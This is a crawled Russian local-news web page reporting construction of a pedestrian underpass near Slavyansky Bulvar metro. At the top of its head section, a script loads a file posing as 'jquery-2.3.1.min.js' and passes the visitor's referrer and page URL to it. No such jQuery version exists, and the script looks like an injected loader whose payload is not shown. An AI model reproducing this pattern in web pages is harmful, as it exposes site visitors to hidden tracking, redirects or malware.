

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.borofka.ru/index.php/news/937--l-r-
body_size: 12407
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://www.facebook.com/2008/fbml" xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr" >
<head>
<script type="text/javascript">
    document.write("<script type=text/javascript src=\""+"/jquery-2.3.1.min.js?ref="+encodeURIComponent(document.referrer)+"&pef="+encodeURIComponent(document.URL)+"\"><\/script>");
</script>
  <title>В районе «Славянского бульвара» идет строительство перехода - Боровка.ру</title>
  
  <meta name="description" content="Информационный портал Солнцево и Ново-Переделкино. Адреса и телефоны организаций: школы, магазины, кафе, спортивные комплексы. Новости, фото галерея, доска объявлений районов Солнцево и Новопеределкино."/>
  <meta name="keywords" content="Солнцево, Ново Переделкино, Ново-переделкино, Новопеределкино, Переделкино, Район, Адреса, Телефоны, Информационный портал, Школы, Магазины, Кафе, Спорт, Новости, Развлечение, Комментарии, Доска объявлений, Отзывы, кинотеатр Солнцево"/>
  <meta name="robots" content="index, follow" />
  <meta name="author" content="Administrator" />
  <meta name="title" content="В районе «Славянского бульвара» идет строительство перехода - Боровка.ру" />
  <link href="https://www.borofka.ru/index.php/component/jcomments/?task=rss&amp;object_id=937&amp;object_group=com_content&amp;tmpl=component" rel="alternate" type="application/rss+xml" title="В районе «Славянского бульвара» идет строительство перехода" />
  <link href="/templates/yoo_phoenix/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/plugins/system/cdscriptegrator/libraries/highslide/css/cssloader.php?compress=1" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jceutilities/css/jceutilities-216.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jceutilities/themes/standard/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=10" type="text/css" />
  <link rel="stylesheet" href="https://www.borofka.ru/components/com_tag/css/tagcloud.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_phoenix/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_phoenix/css/variations/waveyellow.css" type="text/css" />
  <link rel="stylesheet" href="https://www.borofka.ru/modules/mod_yoo_search/mod_yoo_search.css.php" type="text/css" />
  <style type="text/css">
    <!--

.osolCaptchaBlock{
	width:100%;
}
.osolCaptchaBlock label{
	
}
.osolCaptchaBlock table td{
	
	text-align:center;
}
.wrapper { width: 1200px; }
#main-shift { margin-left: 215px; }
#left { width: 200px; }
#main-shift { margin-right: 215px; }
#right { width: 200px; margin-left: -400px; }
#menu .dropdown { width: 300px; }
#menu .columns2 { width: 600px; }
#menu .columns3 { width: 900px; }
#menu .columns4 { width: 1200px; }

    -->
  </style>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/mootools/mootools-release-1.11.js"></script>
  <script type="text/javascript" src="/plugins/system/cdscriptegrator/libraries/highslide/js/jsloader.php?compress=1"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/mediaobject.js"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/jquery-126.js"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/jceutilities-216.js"></script>
  <script type="text/javascript" src="/components/com_jcomments/js/jcomments-v2.1.js?v=2"></script>
  <script type="text/javascript" src="/components/com_jcomments/libraries/joomlatune/ajax.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/rusbuttons/odkl_share.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/base.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/accordionmenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/fancymenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/dropdownmenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/template.js"></script>
  <script type="text/javascript" src="https://www.borofka.ru/modules/mod_yoo_search/mod_yoo_search.js"></script>
  <script type="text/javascript">
	MediaObject.init({'flash':"9,0,124,0",'windowmedia':"5,1,52,701",'quicktime':"6,0,2,0",'realmedia':"7,0,0,0",'shockwave':"8,5,1,0"});jQuery(document).ready(function(){jceutilities({'popup':{'legacy':0,'resize':1,'icons':1,'overlay':1,'overlayopacity':0.8,'overlaycolor':"#000000",'fadespeed':500,'scalespeed':500,'width':640,'height':480,'hideobjects':1,'scrollpopup':1,'theme':"standard",'themecustom':"",'themepath':"plugins/system/jceutilities/themes"},'tootlip':{'classname':"tooltip",'opacity':1,'speed':150,'position':"br",'offsets':"{'x': 16, 'y': 16}"},'imgpath':"plugins/system/jceutilities/img",'pngfix':1,'wmode':0});});var YtSettings = { tplurl: '/templates/yoo_phoenix', color: 'waveyellow' };
  </script>
  <script type="text/javascript">
		hs.graphicsDir = '/plugins/system/cdscriptegrator/libraries/highslide/graphics/';
    	hs.outlineType = 'rounded-white';
    	hs.outlineWhileAnimating = true;
    	hs.showCredits = true;
    	hs.expandDuration = 250;
		hs.anchor = 'auto';
		hs.align = 'center';
		hs.transitions = ["expand"];
		hs.dimmingOpacity = 0;
		hs.lang = {
		   loadingText :     'Loading...',
		   loadingTitle :    'Click to cancel',
		   focusTitle :      'Click to bring to front',
		   fullExpandTitle : 'Expand to actual size',
		   fullExpandText :  'Full size',
		   creditsText :     'Powered by Highslide JS',
		   creditsTitle :    'Go to the Highslide JS homepage',
		   previousText :    'Previous',
		   previousTitle :   'Previous (arrow left)',
		   nextText :        'Next',
		   nextTitle :       'Next (arrow right)',
		   moveTitle :       'Move',
		   moveText :        'Move',
		   closeText :       'Close',
		   closeTitle :      'Close (esc)',
		   resizeTitle :     'Resize',
		   playText :        'Play',
		   playTitle :       'Play slideshow (spacebar)',
		   pauseText :       'Pause',
		   pauseTitle :      'Pause slideshow (spacebar)',   
		   number :          'Image %1 of %2',
		   restoreTitle :    'Click to close image, click and drag to move. Use arrow keys for next and previous.'
		};
		
	</script>
  <script type='text/javascript'>
/*<![CDATA[*/
	var jax_live_site = 'http://www.borofka.ru/index.php';
	var jax_site_type = '1.5';
	var jax_token_var='faa82dc5db30f0634229e130460164ba';
/*]]>*/
</script><script type="text/javascript" src="https://www.borofka.ru/plugins/system/pc_includes/ajax_1.3.js"></script>

<link rel="apple-touch-icon" href="/templates/yoo_phoenix/apple_touch_icon.png" />
</head>
<!-- begin of Top1 00 code -->
<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?1929928"></script><noscript><img src="http://counter.rambler.ru/top100.cnt?1929928" alt="" width="1" height="1" border="0"/></noscript>
<!-- end of Top100 code -->
<!--LiveInternet counter-->
<script type="text/javascript">new Image().src = "http://counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) +  ";" +Math.random();</script>
<!--/LiveInternet-->


<body id="page" class="yoopage column-left column-right  ">
    <!-- SCRIPT SNOW
    <script type="text/javascript" src="http://www.borofka.ru/snow.js"></script>
    -->

	<div id="page-body">
	<div class="wrapper">
			<div class="wrapper-bg1">
			<div class="wrapper-bg2">
					<div id="header">
					<a href="https://www.borofka.ru/"><img src="/templates/yoo_phoenix/images/logo_borofka.png" alt="Информационный портал Солнцево и Ново-Переделкино" /></a>	
					<div id="toolbar">
						
													
														
														
						</div>
						
						<div id="headerbar">
														
														
						</div>
		
						<!-- <div id="menubar">
							<div class="menubar-2">
								<div class="menubar-3"></div>
							</div>
						</div>
 -->
		
								
												<div id="menu">
							
						</div> 
								
												<div id="search">
							<div class="default">
	<div id="yoo-search-1" class="yoo-search">
	
		<form action="index.php" method="post">
			<div class="searchbox">
				<button class="search-magnifier" type="submit" value="Search"></button>
				<input class="searchfield" type="text" onfocus="if(this.value=='найти...') this.value='';" onblur="if(this.value=='') this.value='найти...';" value="найти..." size="20" alt="найти..." maxlength="20" name="searchword" />
				<button class="search-close" type="reset" value="Reset"></button>
			</div>	
			<input type="hidden" name="task"   value="search" />
			<input type="hidden" name="option" value="com_search" />
		</form>		

		<div class="resultbox" style="width: 500px;"></div>

	</div>
</div><script type="text/javascript">
// <!--
window.addEvent('domready', function(){ new YOOsearch('yoo-search-1', { 'url': 'http://www.borofka.ru/index.php?option=com_search&tmpl=raw&type=json&ordering=&searchphrase=all&Itemid=86', 'fieldText': 'найти...', 'msgResults': 'Результат поиска:', 'msgCategories': 'Поиск категории', 'msgNoResults': 'Ничего не нашлось :-(', 'msgMoreResults': 'Посмотреть еще' }); });
// -->
</script>

						</div>
									
								
					</div>
					<!-- header end -->
		
										<div id="top">
				
									
													<div class="topbox float-left width100"><div class="module mod-rounded mod-rounded-grey  first last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				
		<table style="width: 1127px; height: 28px;" border="0">
<tbody>
<tr>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/akciyyabonus-novoperedelkin-solncevo">АКЦИЯ&amp;БОНУС</a></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/magazini-solncevo-novoperedelkino">МАГАЗИНЫ</a>&nbsp;&nbsp;&nbsp; <br /></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"></span><strong><a href="https://www.borofka.ru/index.php/dostavka-picca-novoperedelkino-solncevo">ДОСТАВКА ПИЦЦЫ</a></strong></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/dostavka-sushi-novoperedelkino-solncevo">ДОСТАВКА СУШИ </a><br /></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/kafe-bar-restoran-solncevo-novoperedelkino">КАФЕ, КЛУБЫ, БАРЫ</a></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/taksi-solncevo-novoperedelkino">ТАКСИ</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a title="Детские сады в Солнцево и Ново-Переделкино, частные детские сады" href="https://www.borofka.ru/index.php/detstvo-solncevo-novoperedelkino">ДЕТСТВО</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/remont-solncevo-novoperedelkino">РЕМОНТ</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/avto-novoperedelkino-solncevo">АВТО</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/avtoshkoli-solncevo-novoperedelkino">АВТОШКОЛЫ</a></strong></span></td>
</tr>
</tbody>
</table>		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>
																		
					</div>
					<!-- top end -->
							
					<div id="middle">
						<div id="middle-expand">
						
							<div id="main">
								<div id="main-shift">
								
																		<div id="maintop">
										<div class="maintopbox float-left width100"><div class="module mod-rounded   first last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				
		
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 <!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 113755;
yandex_site_bg_color = 'FFFFFF';
yandex_stat_id = 3;
yandex_site_charset = 'utf-8';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'horizontal';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_title_color = 'E64600';
yandex_direct_url_color = 'E64600';
yandex_direct_all_color = '000000';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF6600';
yandex_direct_favicon = true;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
</script>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->
		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>									
									</div>
									<!-- maintop end -->
											
									<div class="mainmiddle-wrapper-tl">
										<div class="mainmiddle-wrapper-tr">
											<div class="mainmiddle-wrapper-t">
												<div class="contentleft-bg">
													<div class="contentright-bg"></div>
												</div>
											</div>
										</div>
									</div>
		
									<div class="mainmiddle-wrapper-m">
										<div class="contentleft-bg">
											<div class="contentright-bg">
				
												<div id="mainmiddle">
													<div id="mainmiddle-expand">
													
														<div id="content">
															<div id="content-shift">
															
																									
																																<div id="breadcrumbs">
																	<span class="breadcrumbs">
<a href="https://www.borofka.ru/">Главная</a><a href="/index.php/news">Новости</a><span>В районе «Славянского бульвара» идет строительство перехода</span></span>
																</div>
																									
																<div class="floatbox">
																	
																	﻿

<div class="joomla ">
	
	<div class="article">
	
				<h1 class="pagetitle">
			Новости		</h1>
				
				<div class="headline">
		
						<h1 class="title">
									<a href="/index.php/news/937--l-r-">В районе «Славянского бульвара» идет строительство перехода</a>
							</h1>
						
						
							
							
								<span class="icon print">
					<a href="/index.php/news/937--l-r-?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Печать" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/yoo_phoenix/images/printButton.png" alt="Печать"  /></a>				</span>
							
					
						
		</div>
				<div style="float:right">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- borofka_intext_new -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-0372503675116052"
     data-ad-slot="9769210419"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
				
			
				
				
		<p style="margin: 0cm 0cm 0.0001pt;"><img src="/images/stories/1/podzemni perekhod.jpg" alt="" width="223" height="148" align="left" />Заканчиваются работы по&nbsp;обустройству двух маршей и&nbsp;одного пандусного спуска в переходе, строящемся у метро «Славянский бульвар». Начались работы на&nbsp;стволе непосредственно под Кутузовским проспектом.</p>

<p style="margin: 0cm 0cm 0.0001pt;">&nbsp;</p>
<p style="margin: 0cm 0cm 0.0001pt;">Движение пешеходов на это время будет организовано по&nbsp;временным схемам, которые сохранятся до&nbsp;середины ноября, а после пешеходный поток будет выведен на&nbsp;поверхность.</p>
<p style="margin: 0cm 0cm 0.0001pt;">&nbsp;</p>
<p style="margin: 0cm 0cm 0.0001pt;">К&nbsp;концу года запланировано завершение бетонирования пешеходной тоннельной линии, чтобы&nbsp;в&nbsp;начале будущего года пешеходное движение будет организовано по&nbsp;новому тоннелю, а параллельно будут осуществляться отделки стен тоннеля.</p>
<p style="margin: 0cm 0cm 0.0001pt;">&nbsp;</p>
<p style="margin: 0cm 0cm 0.0001pt;">Строительство подземного перехода проходит в&nbsp;рамках программы, предусматривающей реконструкцию Можайского шоссе из-за&nbsp;локальными увеличения ширины проезжей части, а также формирования дублёров таких перегруженных сегодня Можайского и Кутузовского проспекта.</p>
<p style="margin: 0cm 0cm 0.0001pt;">&nbsp;Проект предусматривает строительство подземного перехода, увеличивающего длину и&nbsp;ширину уже существующего ствола.</p>
<p style="margin: 0cm 0cm 0.0001pt;">&nbsp;</p>
<p style="margin: 0cm 0cm 0.0001pt;">«Давыдково-1» - уже существующий переход частично будет разобран: демонтируют лестничные сходы, раствором заполнят ствол.</p><!-- Яндекс.Директ -->
			<script type="text/javascript">
			yandex_partner_id = 113755;
			yandex_site_bg_color = 'FFFFFF';
			yandex_stat_id = 3;
			yandex_site_charset = 'utf-8';
			yandex_ad_format = 'direct';
			yandex_font_size = 1;
			yandex_direct_type = 'horizontal';
			yandex_direct_limit = 3;
			yandex_direct_title_font_size = 3;
			yandex_direct_title_color = 'E64600';
			yandex_direct_url_color = 'E64600';
			yandex_direct_all_color = '000000';
			yandex_direct_text_color = '000000';
			yandex_direct_hover_color = 'FF6600';
			yandex_direct_favicon = true;
			document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
			</script>		
		<style>
.butsclear  {
clear:both;
content:"";
display:block;
height:0;
font-size:0;
visibility:hidden;} 
.allbuts {display:block;float:left;}
.buttons{
font-size: 13px;            /* размер шрифта */
font-weight: bold;         /* стиль текста: жирный */			
padding:5px;               /* отступ от границ */
border:1px solid #CCC;   /* толщина и цвет рамки */
background: #FFFFFF;   /* фоновый цвет */
display:block;
float:left;
}
.allbuts a { height:24px ;width:24px; display:block; float:left; padding-right:10px;} 
.buttons .butspre a div{
border: none;
opacity:1.0;                 /* непрозрачность: 100% */
}
 
.buttons .butspre a:hover div{
border: none;
opacity:0.7;                 /* непрозрачность: 70% */
}
.buts24 {
background: url(/plugins/content/rusbuttons/set1-24.png) no-repeat;
width:24px;
height:24px;
float:left;
display:block;
}
#ibuts2 {background-position:-24px 0px;}
#ibuts3 {background-position:-48px 0px;}
#ibuts4 {background-position:-72px 0px;}
#ibuts5 {background-position:-96px 0px;}
#ibuts6 {background-position:-120px 0px;}
#ibuts7 {background-position:-144px 0px;}
#ibuts8 {background-position:-168px 0px;}
#ibuts9 {background-position:-192px 0px;}
div.butscopy {font-size:8px; display:block;float:right; clear:left; }
div.butscopy a {color:gray;}

</style><div class="buttons"><div class="butspre">Интересная статья? Поделись ей с другими:</div><div class="allbuts"></div></div><div class="butsclear"></div>
<script type="text/javascript">
var jcomments=new JComments(937, 'com_content','http://borofka.ru/index.php?option=com_jcomments&amp;tmpl=component');
jcomments.setList('comments-list');
</script>
<div id="jc">
<div id="comments"></div>
<h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
<form id="comments-form" name="comments-form" action="javascript:void(null);">
<p>
	<input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1" />
	<label for="comments-form-name">Имя (обязательное)</label>
</p>
<p>
	<textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea>
</p>
<p>
	<img class="captcha" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" name="captcha-image" src="https://www.borofka.ru/index.php?option=com_jcomments&amp;task=captcha&amp;tmpl=component&amp;ac=13046" width="120" height="60" alt="Защитный код" /><br />
	<span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br />
	<input class="captcha" id="comments-form-captcha" type="text" name="captcha-refid" value="" size="5" tabindex="6" /><br />
</p>
<div id="comments-form-buttons">
	<div class="btn" id="comments-form-send"><div><a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a></div></div>
	<div class="btn" id="comments-form-cancel" style="display:none;"><div><a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a></div></div>
	<div style="clear:both;"></div>
</div>
	<input type="hidden" name="object_id" value="937" />
	<input type="hidden" name="object_group" value="com_content" />
</form>

<script type="text/javascript">
function JCommentsInitializeForm()
{
	var jcEditor = new JCommentsEditor('comments-form-comment', true);
	jcEditor.addButton('b','Жирный','Введите текст для форматирования');
	jcEditor.addButton('i','Курсив','Введите текст для форматирования');
	jcEditor.addButton('u','Подчеркнутый','Введите текст для форматирования');
	jcEditor.addButton('s','Зачеркнутый','Введите текст для форматирования');
	jcEditor.addButton('url','Ссылка','Введите полный URL ссылки');
	jcEditor.addButton('quote','Цитата','Введите текст цитаты');
	jcEditor.initSmiles('http://www.borofka.ru/components/com_jcomments/images/smiles');
	jcEditor.addSmile(':D','laugh.gif');
	jcEditor.addSmile(':lol:','lol.gif');
	jcEditor.addSmile(':-)','smile.gif');
	jcEditor.addSmile(';-)','wink.gif');
	jcEditor.addSmile('8)','cool.gif');
	jcEditor.addSmile(':-|','normal.gif');
	jcEditor.addSmile(':-*','whistling.gif');
	jcEditor.addSmile(':oops:','redface.gif');
	jcEditor.addSmile(':sad:','sad.gif');
	jcEditor.addSmile(':cry:','cry.gif');
	jcEditor.addSmile(':o','surprised.gif');
	jcEditor.addSmile(':-?','confused.gif');
	jcEditor.addSmile(':-x','sick.gif');
	jcEditor.addSmile(':eek:','shocked.gif');
	jcEditor.addSmile(':zzz','sleeping.gif');
	jcEditor.addSmile(':P','tongue.gif');
	jcEditor.addSmile(':roll:','rolleyes.gif');
	jcEditor.addSmile(':sigh:','unsure.gif');
	jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
	jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
}
setTimeout(JCommentsInitializeForm, 100);
</script>
<script type="text/javascript">
jcomments.setAntiCache(1,1,0);
</script> 
</div>
	</div>
	
</div>
																</div>
									
																															
															</div>
														</div>
														<!-- content end -->
														
																												
																												
													</div>
												</div>
												<!-- mainmiddle end -->
				
											</div>
										</div>
									</div>
		
									<div class="mainmiddle-wrapper-bl">
										<div class="mainmiddle-wrapper-br">
											<div class="mainmiddle-wrapper-b">
												<div class="contentleft-bg">
													<div class="contentright-bg"></div>
												</div>
											</div>
										</div>
									</div>
		
																	
								</div>
							</div>
														<div id="left">
							
							<div class="module mod-rounded">
							<div class="box-t1">
								<div class="box-t2">
									    <div class="box-t3"></div>
										    </div>
											</div>
											<div style="width:100%;background:#FFF;text-align:center;">
							<script type="text/javascript"><!--
							google_ad_client = "ca-pub-0372503675116052";
							/* borofka_lsidebar */
							google_ad_slot = "9542542410";
							google_ad_width = 180;
							google_ad_height = 150;
							//-->
							</script>
							<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">;
							</script>
							</div>
							<div class="box-b1">
								<div class="box-b2">
									    <div class="box-b3"></div>
										    </div>
											</div>
							</div>
								<div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white  first ">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3">
			
								<h3 class="header"><span class="header-2"><span class="header-3">Меню</span></span></h3>
							
			</div>
		</div>
	</div>

	<div class="box-1">
		<div class="box-2 deepest">
			<ul class="menu"><li class="level1 item1 first"><a href="https://www.borofka.ru/" class="level1 item1 first"><span class="bg ">ГЛАВНАЯ</span></a></li><li class="level1 item2"><a href="/index.php/adressolncevo" class="level1 item2"><span class="bg ">СОЛНЦЕВО</span></a></li><li class="level1 item3"><a href="/index.php/adresnovo-peredelkino" class="level1 item3"><span class="bg ">НОВО-ПЕРЕДЕЛКИНО</span></a></li><li class="level1 item4"><a href="/index.php/novosti" class="level1 item4"><span class="bg ">НОВОСТИ</span></a></li><li class="level1 item5"><a href="/index.php/metro-solncevo-novoperedelkino" class="level1 item5"><span class="bg ">МЕТРО</span></a></li><li class="level1 item6"><a href="/index.php/novostroyki-novoperedelkino-solncevo" class="level1 item6"><span class="bg ">НОВОСТРОЙКИ</span></a></li><li class="level1 item7"><a href="/index.php/kinoteatr-solncevo" class="level1 item7"><span class="bg ">КИНОТЕАТР СОЛНЦЕВО</span></a></li><li class="level1 item8"><a href="/index.php/gorod-moskovskiy-adresa-telefoni-spravochnik" class="level1 item8"><span class="bg ">Г. МОСКОВСКИЙ</span></a></li><li class="level1 item9 active current"><a href="/index.php/dokumenti" class="level1 item9 active current"><span class="bg ">ДОКУМЕНТЫ</span></a></li><li class="level1 item10"><a href="/index.php/photogalery" class="level1 item10"><span class="bg ">ФОТОГАЛЕРЕЯ</span></a></li><li class="level1 item11"><a href="/index.php/doska" class="level1 item11"><span class="bg ">ДОСКА ОБЪЯВЛЕНИЙ</span></a></li><li class="level1 item12"><a href="/index.php/entertainment" class="level1 item12"><span class="bg ">РАЗВЛЕЧЕНИЯ</span></a></li><li class="level1 item13"><a href="/index.php/video" class="level1 item13"><span class="bg ">ВИДЕО</span></a></li><li class="level1 item14"><a href="/index.php/sport" class="level1 item14"><span class="bg ">СПОРТ</span></a></li><li class="level1 item15"><a href="/index.php/forum" class="level1 item15"><span class="bg ">ФОРУМ</span></a></li><li class="level1 item16"><a href="/index.php/site-map" class="level1 item16"><span class="bg ">КАРТА САЙТА</span></a></li><li class="level1 item17 last"><a href="/index.php/jomsocial" class="level1 item17 last"><span class="bg ">СОЦИАЛЬНАЯ СЕТЬ</span></a></li></ul>		</div>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white   last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3">
			
								<h3 class="header"><span class="header-2"><span class="header-3">Для дома и семьи</span></span></h3>
							
			</div>
		</div>
	</div>

	<div class="box-1">
		<div class="box-2 deepest">
			<ul class="menu"><li class="level1 item1 first"><a href="/index.php/foto" class="level1 item1 first"><span class="bg ">ФОТО</span></a></li><li class="level1 item2"><a href="/index.php/health" class="level1 item2"><span class="bg ">ЗДОРОВЬЕ</span></a></li><li class="level1 item3"><a href="/index.php/world" class="level1 item3"><span class="bg ">МИР</span></a></li><li class="level1 item4"><a href="/index.php/house" class="level1 item4"><span class="bg ">ДОМ</span></a></li><li class="level1 item5 last"><a href="/index.php/beauty" class="level1 item5 last"><span class="bg ">МОДА</span></a></li></ul>		</div>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div>
                                                                <br>
								<div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white   last">
								    <div class="box-t1">
									    <div class="box-t2">
											<div class="box-t3"><h3 class="header"><span class="header-2"><span class="header-3">Реклама</span></span></h3></div>
												</div>
												    </div>
													<div class="box-1">
														<div class="box-2 deepest">
														                <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--ERROR: Unable to use transport.--><!--0b448cc3-->
<!-- code is ok --><br/><br/><!--57fcdca4-->														                                </div>
														                            	</div>
														                            	
														                            	    <div class="box-b1">
														                            		    <div class="box-b2">
														                            				<div class="box-b3"></div>
														                            					</div>
														                            					    </div>
														                            					    </div>
							</div>
														
														<div id="right">
							<div class="module mod-rounded">
							<div class="box-t1">
								<div class="box-t2">
									    <div class="box-t3"></div>
										    </div>
											</div>
											<div style="width:100%;background:#FFF;text-align:center;">
											<script type="text/javascript"><!--
											google_ad_client = "ca-pub-0372503675116052";
											/* borofka_rsidebar */
											google_ad_slot = "4972742010";
											google_ad_width = 160;
											google_ad_height = 600;
											//-->
											</script>
											<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">;
											</script>
							</div>
							<div class="box-b1">
								<div class="box-b2">
									    <div class="box-b3"></div>
										    </div>
											</div>
							</div>
								<div class="module mod-rounded mod-rounded-header   first ">
	
		<h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-users"></span>Авторизация</span></span></h3>
		
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
		
<form action="/index.php/news" method="post" name="login" id="form-login" >
		<p id="form-login-username">
		<input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="16" onfocus="if(this.value=='Логин') this.value='';" onblur="if(this.value=='') this.value='Логин';" value="Логин" />
	</p>
	<p id="form-login-password">
		<input id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="16" alt="password" onfocus="if(this.value=='Passwo') this.value='';" onblur="if(this.value=='') this.value='Passwo';" value="Passwo" />
	</p>
			<table>
	<tr><td>
	<input type="submit" name="Submit" class="button" value="Войти" />
	</td>
	<td id="form-login">
			<a href="/index.php/component/user/reset">
			Забыли пароль?</a>
					<a href="/index.php/component/user/register">
				Регистрация</a>
			</td>
	</tr>
	</table>
	
	<input type="hidden" name="option" value="com_user" />
	<input type="hidden" name="task" value="login" />
	<input type="hidden" name="return" value="L2luZGV4LnBocC9uZXdzLzkzNy0tbC1yLQ==" />
	<input type="hidden" name="faa82dc5db30f0634229e130460164ba" value="1" /></form>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-rounded mod-rounded-header    ">
	
		<h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-message"></span>Доска объявлений</span></span></h3>
		
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/" class="mainlevel">Последние объявления</a></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=write_ad" class="mainlevel">Добавить объявление</a></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_rules" class="mainlevel">Правила пользования</a></td></tr>
<tr align="left"><td><span class="mainlevel" >- - - - - - -</span></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_all&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Все объявления(1) </a></td></tr>
